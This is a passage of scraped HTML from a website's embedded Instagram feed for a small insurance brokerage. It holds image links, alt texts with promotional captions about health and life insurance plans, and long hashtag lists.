t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;}">
			<span class="sbi-screenreader">Easter is just around the corner... let&#039;s make sur</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Easter is just around the corner... let&#039;s make sure you and your family are protected with the RIGHT plans.  There are so many options, let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18178869445293495" data-date="1711470127">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4--cSgsceU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&#038;oe=672E7E23"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;}">
			<span class="sbi-screenreader">ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quot</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18231524734261862" data-date="1711464427">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4-zki7skCE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&#038;oe=672E8900"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;}">
			<span class="sbi-screenreader">Planning your next beach getaway?  Does your healt</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your next beach getaway?  Does your health insurance travel with you to your beach of choice?  A lot of plans do not travel internationally, let me give you a FREE plan review to make sure your plan does.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844398412191143" data-date="1711463706">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4-lRYru0VE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&#038;oe=672E9424"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;}">
			<span class="sbi-screenreader">I am healthy.  I am young.  I don&#039;t have kids.  I </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I am healthy.  I am young.  I don&#039;t have kids.  I am single.  These might seem like reasonable ideas of why you DON&#039;T need life insurance, but actually they are the reasons why you DO NEED life insurance.  Let&#039;s chat about it more.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040086016692034" data-date="1711421586">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49h3BkN2QN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&#038;oe=672EA138"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;}">
			<span class="sbi-screenreader">Tag your special someone...⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tag your special someone...⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17846981403167902" data-date="1711417866">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49awzqs1H3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&#038;oe=672EB050"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;}">
			<span class="sbi-screenreader">As Easter quickly approaches let&#039;s make sure that </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As Easter quickly approaches let&#039;s make sure that your health and life plans are exactly what you need.  Let&#039;s work together to create a custom plan that is perfect for you and your unique situation.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006369962164794" data-date="1711415528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49WTbHsU7v/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&#038;oe=672E9D4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;}">
			<span class="sbi-screenreader">The &quot;what if&#039;s&quot; can keep you up at night, but the </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The &quot;what if&#039;s&quot; can keep you up at night, but the don&#039;t have too if you know you are protected.  Let&#039;s chat ASAP to give you some extra peace of mind today.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18132619486327245" data-date="1711400527">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C485sOmPaj4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&#038;oe=672E8496"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;}">
			<span class="sbi-screenreader">Underwriting is not as scary as it sounds IF you h</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Underwriting is not as scary as it sounds IF you have the right broker on your side.  Let&#039;s work together to find the RIGHT plan for you and your unique situation to make underwriting a breeze.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18020807435319545" data-date="1711396207">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C48xc3dPzU2/" target="_blank" rel="noopener nofollow"
